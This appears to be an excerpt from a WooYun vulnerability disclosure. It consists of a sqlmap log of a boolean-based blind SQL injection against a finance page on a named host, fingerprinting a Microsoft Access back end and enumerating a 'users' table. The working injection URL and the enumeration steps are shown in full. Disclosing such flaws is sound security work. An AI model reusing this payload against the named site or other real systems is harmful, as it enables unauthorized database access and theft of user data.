 [18:16:36] [INFO] parsing HTTP request from '/root/1'
[18:16:37] [INFO] using '/pentest/database/sqlmap/output/f.72dns.com/session' as session file
[18:16:37] [INFO] resuming injection data from session file
[18:16:37] [INFO] resuming back-end DBMS 'microsoft access' from session file
[18:16:37] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://f.72dns.com:80/FinanceAdd.aspx?FID=10781 AND 6489=6489
---
[18:16:46] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Microsoft Access
[18:16:46] [INFO] fetching tables for database: Microsoft_Access_masterdb
[18:16:46] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[18:16:46] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data
[18:16:46] [INFO] retrieved:
[18:16:47] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Access_masterdb'
[18:16:47] [ERROR] cannot retrieve table names, back-end DBMS is Access
[18:16:47] [INFO] do you want to use common table existence check? [Y/n/q] Y
[18:16:48] [INFO] checking table existence using items from '/pentest/database/sqlmap/txt/common-tables.txt'
[18:16:48] [INFO] adding words used on web page to the check list
[18:16:48] [INFO] please enter number of threads? [Enter for 1 (current)] 1
[18:16:48] [WARNING] running in a single-thread mode. This could take a while.
[18:16:48] [INFO] retrieved: users
<< back | track 5
www.wooyun.org